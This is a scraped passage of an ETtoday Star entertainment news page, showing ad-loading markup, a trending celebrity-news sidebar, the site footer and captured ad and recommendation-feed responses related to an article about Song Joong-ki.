              

                              <!-- 星光雲_橫幅_關鍵字下方 開始 -->
                <div class=" block_a">
                  <div id="star_banner_middle_2" class="">
                    <script type="text/javascript">
                    (function(){
                      var ts = Math.random();
                      document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_banner_middle_2&rr='+ ts +'"></scr' + 'ipt>');
                    })()
                    </script>
                  </div>
                </div>
              <!-- 星光雲_橫幅_關鍵字下方 結束 -->
              
              <!-- block_a 讀者迴響 開始-->
              <div class="block_a fb-comments">
                <h2 class="title_a">讀者迴響</h2>
                <!--et 留言版 開始-->
                <div id="et_comments">
                  <!--et_board 開始-->
                  <div class="et_board">
                  <!--留言 iframe 開始-->
                  <iframe id="et_comments_inner" class="et_comments_inner" src="https://media.ettoday.net/source/et_comments3.php7?news_id=676869&title=%E5%AE%8B%E4%BB%B2%E5%9F%BA%E4%B8%8D%E5%8F%AA%E5%B8%A5%E9%82%84%E8%B6%85%E6%9C%89%E7%BE%A9%E6%B0%A3%EF%BC%81%E3%80%80%E6%8C%BAKBS%E7%AF%80%E7%9B%AE%E5%A0%B17%E5%B9%B4%E5%89%8D%E7%9A%84%E6%81%A9%E6%83%85%EF%BC%81" scrolling="no" allowtransparency="true"></iframe>
                  <!--留言 iframe 結束-->
                  </div>                                
                  <!--et_board 開始-->

                  <!--btn_go 下載App按鈕 開始-->
                  <a class="btn_go gtmclick" href="https://www.ettoday.net/events/ad-source/app/redirect-et-comments.php?news_id=676869" target="_blank">我也要留言，快前往新聞雲App！</a>
                  <!--btn_go 下載App按鈕 結束-->
                  </div>
                  <!--et 留言版 結束-->

              </div>
              <!-- block_a 讀者迴響 結束-->

              </div>
              <!-- inner 結束-->
            </div>
            <!-- c1 結束-->

            
            
			      <!-- c2 開始-->
            

<div class="c2">
    <!-- inner 開始-->
    <div class="inner">

        <!-- PC_全網_超級快閃 開始 -->
    <div id="all_crazygif" class="crazygif">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_crazygif&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- PC_全網_超級快閃 結束 -->
    
        <!-- 星光雲_巨幅_上【獨立】開始 -->
    <div id="star_300x250_top" class="pc_sidebar_top">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x250_top&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_巨幅_上【獨立】結束 -->
    
        <!-- 星光雲_巨幅_上(2) (★特開★) 開始 -->
    <div id="star_300x250_top_2" class="pc_sidebar_top">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x250_top_2&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_巨幅_上(2) (★特開★) 結束 -->
    
    <!-- 熱門新聞 block_b 開始-->
    <div class="block_b sidebar-hot-news">
    <h2 class="title_a">熱門新聞</h2>
    <!-- part_txt_2 開始-->
    <div class="part_txt_2">
        <ol class="list"><li>
                 <a href="https://star.ettoday.net/news/3111043" target="_blank" title="孫媽媽稱自己沒受邀婚宴孫協志回應">孫媽媽稱自己沒受邀婚宴孫協志回應</a>
                 <div class="part_social_1">
					<span class="time">17小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e5"></em><em class="icon e7"></em>22</span><span class="comment">12</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3111152" target="_blank" title="頑童台中開唱一半！　瘦子突激動兇粉絲　大淵看呆：火那麼大">頑童台中開唱一半！　瘦子突激動兇粉絲　大淵看呆：火那麼大</a>
                 <div class="part_social_1">
					<span class="time">12小時前</span></span><span class="comment">2</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3111082" target="_blank" title="曹雅雯暴瘦「臉頰凹陷」網嚇壞：認不出來">曹雅雯暴瘦「臉頰凹陷」網嚇壞：認不出來</a>
                 <div class="part_social_1">
					<span class="time">15小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e6"></em><em class="icon e7"></em>14</span><span class="comment">8</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3111203" target="_blank" title="AV女優豐岡沙月驚罹致命子宮罕病！">AV女優豐岡沙月驚罹致命子宮罕病！</a>
                 <div class="part_social_1">
					<span class="time">2小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e5"></em><em class="icon e6"></em>14</span><span class="comment">5</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3110650" target="_blank" title="曹西平追思會幕後功臣小冬瓜點名竟是他">曹西平追思會幕後功臣小冬瓜點名竟是他</a>
                 <div class="part_social_1">
					<span class="time">1/30 17:16</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em>22</span><span class="comment">3</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3111127" target="_blank" title="首度跟老婆Lulu搞節目陳漢典坦言「錄完不是很開心」">首度跟老婆Lulu搞節目陳漢典坦言「錄完不是很開心」</a>
                 <div class="part_social_1">
					<span class="time">13小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e5"></em>4</span><span class="comment">1</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3111166" target="_blank" title="黃宏軒曝停車省錢密技「150變0元」網讚：台人友善默契">黃宏軒曝停車省錢密技「150變0元」網讚：台人友善默契</a>
                 <div class="part_social_1">
					<span class="time">10小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em>4</span><span class="comment"></span></div></li><li>
                 <a href="https://star.ettoday.net/news/3111119" target="_blank" title="方順吉遭影射約開房怒控「仙人跳」報案發不自殺聲明">方順吉遭影射約開房怒控「仙人跳」報案發不自殺聲明</a>
                 <div class="part_social_1">
					<span class="time">13小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e5"></em><em class="icon e6"></em>8</span><span class="comment">8</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3110975" target="_blank" title="具俊曄受訪哭到說不出話：熙媛比我辛苦">具俊曄受訪哭到說不出話：熙媛比我辛苦</a>
                 <div class="part_social_1">
					<span class="time">19小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e5"></em><em class="icon e6"></em>80</span><span class="comment">37</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3111157" target="_blank" title="頑童台上突宣布又有喜了！　瘦子認被嚇傻：抖到漏了幾滴">頑童台上突宣布又有喜了！　瘦子認被嚇傻：抖到漏了幾滴</a>
                 <div class="part_social_1">
					<span class="time">12小時前</span></span><span class="comment"></span></div></li></ol>    </div>
    <!-- part_txt_2 結束-->
    </div>
    <!-- 熱門新聞 block_b 結束-->

        <!-- 星光雲_PC_大型摩天_2(300x600)@最夯影音上方 (聯播網) 開始 -->
    <div id="star_300x600_2" class="half_page_ad">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x600_2&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_PC_大型摩天_2(300x600)@最夯影音上方 (聯播網) 結束 -->
    
    

    <!--fb 粉絲專頁-->
    <div class="fb-page" data-width="300" data-height="900" data-href="https://www.facebook.com/ETtodaySTAR" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true">
    <div class="fb-xfbml-parse-ignore">
        <blockquote cite="https://www.facebook.com/ETtodaySTAR"><a href="https://www.facebook.com/ETtodaySTAR">ETtoday星光雲</a></blockquote>
    </div>
    </div>
    <!--fb 粉絲專頁-->

    <!--熱門快報 block_b 開始-->
    <div class="block_b sidebar-hot-express">
    <h2 class="title_a color_2">熱門快報</h2>
    <!--part_pictxt_2 開始-->
    <div class="part_pictxt_2 sidebar-hot-express">
    
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="" target="_blank" title="看新聞抽高雄櫻花季門票！" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/118/118695.gif" width="75" height="75" alt="看新聞抽高雄櫻花季門票！"/></a></div>
            <div class="box_1">
            <h3><a href="" title="看新聞抽高雄櫻花季門票！" target="_blank"  >看新聞抽高雄櫻花季門票！</a></h3>
            <p>韓團陣容太狂啦！即日起至3/1止，下載新聞雲APP，天天看新聞，高雄櫻花季門票等你抽</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://sports.ettoday.net/news/3024327" target="_blank" title="東森廣場投籃趣，揪團來打球" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/117/117078.gif" width="75" height="75" alt="東森廣場投籃趣，揪團來打球"/></a></div>
            <div class="box_1">
            <h3><a href="https://sports.ettoday.net/news/3024327" title="東森廣場投籃趣，揪團來打球" target="_blank"  >東森廣場投籃趣，揪團來打球</a></h3>
            <p>假日怎麼安排？來東森廣場免費吹冷氣投籃，輕鬆運動一下！</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank" title="ETtoday 會員限定   爆夾抓抓樂" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/111/111697.png" width="75" height="75" alt="ETtoday 會員限定   爆夾抓抓樂"/></a></div>
            <div class="box_1">
            <h3><a href="https://www.ettoday.net/news/20250901/3024263.htm" title="ETtoday 會員限定   爆夾抓抓樂" target="_blank"  >ETtoday 會員限定   爆夾抓抓樂</a></h3>
            <p>超好夾零門檻，新手也能一夾入魂！東森廣場抓抓樂，等你來挑戰！</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://www.ettoday.net/feature/2021house" target="_blank" title="買房不踩雷！購屋決策不盲目！房產大神實力帶飛" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/115/115932.jpg" width="75" height="75" alt="買房不踩雷！購屋決策不盲目！房產大神實力帶飛"/></a></div>
            <div class="box_1">
            <h3><a href="https://www.ettoday.net/feature/2021house" title="買房不踩雷！購屋決策不盲目！房產大神實力帶飛" target="_blank"  >買房不踩雷！購屋決策不盲目！房產大神實力帶飛</a></h3>
            <p>賞屋攻略Get！別再自己摸索耗時找房，專家親自帶領您直擊潛力優質建案，購屋選擇，就從最給力的賞屋體驗開始。</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://boba.ettoday.net/videonews/490720" target="_blank" title="準備過年！北農年菜組大開箱" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/116/116325.png" width="75" height="75" alt="準備過年！北農年菜組大開箱"/></a></div>
            <div class="box_1">
            <h3><a href="https://boba.ettoday.net/videonews/490720" title="準備過年！北農年菜組大開箱" target="_blank"  >準備過年！北農年菜組大開箱</a></h3>
            <p>「文里補習班」開課啦！今天就來開箱「北農滿席香年菜」，看看CP值超高的年菜組</p>
            </div>
        </div>
        <!--組-->
            <!--組-->
        <div class="box_0 clearfix">
            <div class="pic"><a href="https://msg.ettoday.net/rd.php?id=5420" target="_blank" title="ETtoday攝影棚租借" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/113/113946.gif" width="75" height="75" alt="ETtoday攝影棚租借"/></a></div>
            <div class="box_1">
            <h3><a href="https://msg.ettoday.net/rd.php?id=5420" title="ETtoday攝影棚租借" target="_blank"  >ETtoday攝影棚租借</a></h3>
            <p>ETtoday攝影棚提供完整設施與高品質服務，提供創作者最佳支援，滿足你各種拍攝需求！</p>
            </div>
        </div>
        <!--組-->
        </div>
    <!--part_pictxt_2 結束-->
    </div>
    <!--熱門快報 block_b 結束-->


        <!-- 星光雲_PC_大型摩天_1(多支素材) [側欄置底] (聯播網) 開始 -->
    <div id="star_300x600_1" class="half_page_ad">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x600_1&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_PC_大型摩天_1(多支素材) [側欄置底] (聯播網) 結束 -->
    


    <!-- footer 開始-->
    <div class="footer">
    <!--選單 開始-->
    <div class="menu_1">
        <a href="mailto:editor@ettoday.net" title="editor@ettoday.net">我要投稿</a>
        <a href="https://www.104.com.tw/jobbank/custjob/index.php?r=cust&j=623a43295a5c3e6a40583a1d1d1d1d5f2443a363189j50&jobsource=checkc" target="_blank">人才招募</a>
        <a href="https://events.ettoday.net/about-ettoday/index.htm" target="_blank">關於我們</a>
        <a href="https://events.ettoday.net/adsales/index.php7" target="_blank">廣告刊登/合作提案</a>
        <a href="mailto:service@ettoday.net" title="service@ettoday.net" itemprop="email" content="service@ettoday.net">客服信箱</a>
        <a href="https://member.ettoday.net/clause_member.php7" target="_blank">服務條款</a>
        <a href="https://member.ettoday.net/clause_privacy.php7" target="_blank">隱私權政策</a>
        <a href="https://member.ettoday.net/clause_copyright.php7" target="_blank">著作權聲明</a>
        <a href="https://member.ettoday.net/clause_duty.php7" target="_blank">免責聲明</a>
    </div>
    <!--選單 結束-->
    <address>
    <span itemprop="name" class="company_name">東森新媒體控股股份有限公司</span> 版權所有，非經授權，不許轉載本網站內容 <br>
    &copy; ETtoday.net All Rights Reserved. <br>
    電話：<span itemprop="telephone">+886-2-5555-6366</span>
    </address>
    <!--本區隱藏 開始-->
    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
        <link itemprop="url" href="//cdn2.ettoday.net/style/star2024/images/push.jpg">
    </span>
    <!--本區隱藏 結束-->
    </div>
    <!-- footer 結束-->

    </div>
    <!-- inner 結束-->
</div>            <!-- c2 結束-->
          </div>
          <!-- r1 結束-->
        </div>
        <!-- container 結束-->
      </div>
      <!-- container_box 結束-->
      
      
      <!-- menu_fixed 開始-->
      <!-- BigData Start --><!-- BigData End -->



<div class="menu_fixed">
<div class="inner">
    <a class="gohot txt-hide" href="https://star.ettoday.net/hot-news" title="熱門話題">熱門話題</a>
    <a class="goindex txt-hide" href="https://star.ettoday.net" title="回首頁">回首頁</a>
    <span class="gototop txt-hide" title="回頁面最上">gototop</span>
    <span class="goback txt-hide" title="回上一頁">回上一頁</span>
</div>
<span class="btn_toggle txt-hide" title="選單收合">選單收合</span>
</div>      <!-- menu_fixed 結束-->

    </div>
    <!-- wrapper 結束 -->
  </div>
  <!-- wrapper_box 結束 -->

  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV1MFHwknG-43zQYAhgFerriFE6W0_jXcVSND1PpWaAuAoLO6jJ5PgQ1mMgICn2vaVxg7-6g4woxGjSfmJhyzrAUsalHn5X7xmdcia4yIdYepdooQ5S5umpR11SsXK0RE5dRjKaeKRQN0sXjN2zyeqiFg0jDPb4mkNCa-imVCSSi0CG9epLaY8Ah5WJ/_-480x60_/ad24.png/adblockDetector./your-ad./adng.html
body_size: -1290
content:
window['c2d9e475-1a41-4d20-b3d5-ab3b8c21583a'] = true;

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstar.ettoday.net%2Fnews%2F676869&&device=pc&media=www.ettoday.net&extra=mac&agency=popin-tw&topn=50&ad=200&r_category=all&country=tw&redirect=false&uid=be5e84ef8d987ce58511769911158733&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL25ld3MvNjc2ODY5IiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFNSVBRSU4QiVFNCVCQiVCMiVFNSU5RiVCQSVFNCVCOCU4RCVFNSU4RiVBQSVFNSVCOCVBNSVFOSU4MiU4NCVFOCVCNiU4NSVFNiU5QyU4OSVFNyVCRSVBOSVFNiVCMCVBMyVFRiVCQyU4MSVFMyU4MCU4MCVFNiU4QyVCQUtCUyVFNyVBRiU4MCVFNyU5QiVBRSVFNSVBMCVCMTclRTUlQjklQjQlRTUlODklOEQlRTclOUElODQlRTYlODElQTklRTYlODMlODUlRUYlQkMlODElMjAlN0MlMjBFVHRvZGF5JUU2JTk4JTlGJUU1JTg1JTg5JUU5JTlCJUIyJTIwJTdDJTIwRVR0b2RheSVFNiU5NiVCMCVFOCU4MSU5RSVFOSU5QiVCMiIsInVzZXJfdGRfdXJsIjoiaHR0cHM6Ly9zdGFyLmV0dG9kYXkubmV0L25ld3MvNjc2ODY5IiwidXNlcl90ZF9wbGF0Zm9ybSI6IkxpbnV4IHg4Nl82NCIsInVzZXJfdGRfaG9zdCI6InN0YXIuZXR0b2RheS5uZXQiLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY5OTExMTU4NzU2LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&callback=_p6_a0f8f4971c99
body_size: 75780
content:
_p6_a0f8f4971c99({"author_name":null,"image":"1f4b420505f8f6fee636779226c0203a.jpg","common_category":["fashion","beauty"],"image_url":"https://cdn2.ettoday.net/images/1714/e1714138.jpg","title":"宋仲基不只帥還超有義氣！　挺KBS節目報7年前的恩情！","category":"日韓","keyword":[],"url":"https://star.ettoday.net/news/676869","pubdate":"201604080000000000","related":[],"hot":[{"url":"https://star.ettoday.net/news/3107729","title":"《換乘戀愛4》大結局揭曉「這對復合秒發IG閃照」　最終配對CP公開","image":"b65cc172cfb67a25d5a281f731c7e9f6.jpg","pubdate":"202601260000000000","category":"日韓","safe_text":true,"common_category":["entertainment","business"],"image_url":"https://cdn2.ettoday.net/images/8598/e8598300.png","task":"ettoday_star_https_task","score":5},{"url":"https://star.ettoday.net/news/3110450","title":"《拜冰》廚師全員正式西裝超帥氣　孫鍾元公開自家冰箱內容物全場驚呆","image":"7ea609cfdb7ab6fe0efd2b826aa8639f.jpg","pubdate":"202601300000000000","category":"日韓","safe_text":true,"common_category":["business","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605210.jpg","task":"ettoday_star_https_task","score":4},{"url":"https://star.ettoday.net/news/3109417","title":"河正宇當導演「被孔曉振狂罵1小時」　壓力大到得盲腸炎：80%是因為她","image":"4de5aaf9b0d4fa33a65d349df1dbbc10.jpg","pubdate":"202601280000000000","category":"日韓","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8602/e8602171.jpg","task":"ettoday_star_https_task","score":2},{"url":"https://star.ettoday.net/news/3102263","title":"韓女團第一人！舒華帶i-dle唱大巨蛋「三階段購票」票價曝光","image":"c717134270d52a33898ef65290c699a8.jpg","pubdate":"202601160000000000","category":"日韓","safe_text":true,"common_category":["entertainment","carbike"],"image_url":"https://cdn2.ettoday.net/images/8583/e8583824.jpg","task":"ettoday_star_https_task","score":2},{"url":"https://star.ettoday.net/news/3108542","title":"不隨便傳訊息給別人！　韓韶禧竟用IG主動私訊她：想變更親近","image":"06ae171e11875b2f9db56b2d658fa961.jpg","pubdate":"202601270000000000","category":"日韓","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8599/e8599759.jpg","task":"ettoday_star_https_task","score":1},{"url":"https://star.ettoday.net/news/3108586","title":"夢幻聯動！李洪基、李昇基宣布高雄開唱　《花遊記》悟空、八戒合體了","image":"90d89b8b26e5a5c3484d496584258978.jpg","pubdate":"202601270000000000","category":"日韓","safe_text":true,"common_category":["fashion","business"],"image_url":"https://cdn2.ettoday.net/images/8599/e8599869.jpg","task":"ettoday_star_https_task","score":1},{"url":"https://star.ettoday.net/news/3105763","title":"《黑白大廚》確定製作第3季　《拜冰》班底組隊丟包孫鍾元、權聖晙慌了","image":"a856c0867b648e01683c9b5a7c0cdc8c.jpg","pubdate":"202601220000000000","category":"日韓","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8593/e8593174.jpg","task":"ettoday_star_https_task","score":1}],"share":0,"pop":[],"ad":[{"_id":"535863151","title":"有感證書:御瑪卡20倍濃縮+千顆牡蠣鋅 狀態好滿意","image":"https://imageaws.popin.cc/ML/0cb9117f5bebf9ffaef09cd9eabc536e.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0f329a375ffcd11d77f0b984155e649b&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=KkH2MJSt3wNdrogCPXeIP9F8xl0D2Zwisx0tVCybpJg&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"535863151","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0f329a375ffcd11d77f0b984155e649b&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0f329a375ffcd11d77f0b984155e649b&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=KkH2MJSt3wNdrogCPXeIP9F8xl0D2Zwisx0tVCybpJg&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0f329a375ffcd11d77f0b984155e649b&t=1769911160525&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.010947984941470932,"score2":0.011301579,"privacy":"","trackingid":"0f329a375ffcd11d77f0b984155e649b","c2":0.0031393286772072315,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"535734512","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=66b145fdbf960f627a92379a774e19de&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=eqqVSM3yiMasemmUu6feDQNiUwlieVyZLAlgeiZTsO8&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"535734512","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=66b145fdbf960f627a92379a774e19de&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=66b145fdbf960f627a92379a774e19de&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=eqqVSM3yiMasemmUu6feDQNiUwlieVyZLAlgeiZTsO8&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=66b145fdbf960f627a92379a774e19de&t=1769911160534&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.010474001031864867,"score2":0.010812287,"privacy":"","trackingid":"66b145fdbf960f627a92379a774e19de","c2":0.003003413323312998,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583338","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0f21972943e96fbebba75d6d0efd3ddf&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=Wha1CaIOgf5rdEUOKhzvngLVOSN22dhyvB2V6y91FO0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583338","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0f21972943e96fbebba75d6d0efd3ddf&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0f21972943e96fbebba75d6d0efd3ddf&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=Wha1CaIOgf5rdEUOKhzvngLVOSN22dhyvB2V6y91FO0&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0f21972943e96fbebba75d6d0efd3ddf&t=1769911160543&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.009744223081570233,"score2":0.010058939000000001,"privacy":"","trackingid":"0f21972943e96fbebba75d6d0efd3ddf","c2":0.0027941521257162094,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583361","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/c9bac2585a5bf8201e6df1cf39fba052.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5c464be984dd8e35b096ab8e962eac4b&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=RdBlSNLEhQ16V620VZNKLnNBnylo-SQ7u4Hjrprle_4&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583361","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5c464be984dd8e35b096ab8e962eac4b&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5c464be984dd8e35b096ab8e962eac4b&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=RdBlSNLEhQ16V620VZNKLnNBnylo-SQ7u4Hjrprle_4&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=5c464be984dd8e35b096ab8e962eac4b&t=1769911160552&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.009337186224718547,"score2":0.009638756,"privacy":"","trackingid":"5c464be984dd8e35b096ab8e962eac4b","c2":0.002677428536117077,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"535252533","title":"年末最大檔！ 幫寒冷的冬日加溫就靠三得利御瑪卡撐腰","image":"https://imageaws.popin.cc/ML/a9a4e1f33b0e30499948e1956161da91.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=276d9d3989153acdf6c2bc94fe88ccc0&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=sUnAOWCaJ2Iz3C9qYpi2LbmFEq3_qYB27ivGkfAelu8&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"535252533","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=276d9d3989153acdf6c2bc94fe88ccc0&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=276d9d3989153acdf6c2bc94fe88ccc0&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=sUnAOWCaJ2Iz3C9qYpi2LbmFEq3_qYB27ivGkfAelu8&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[b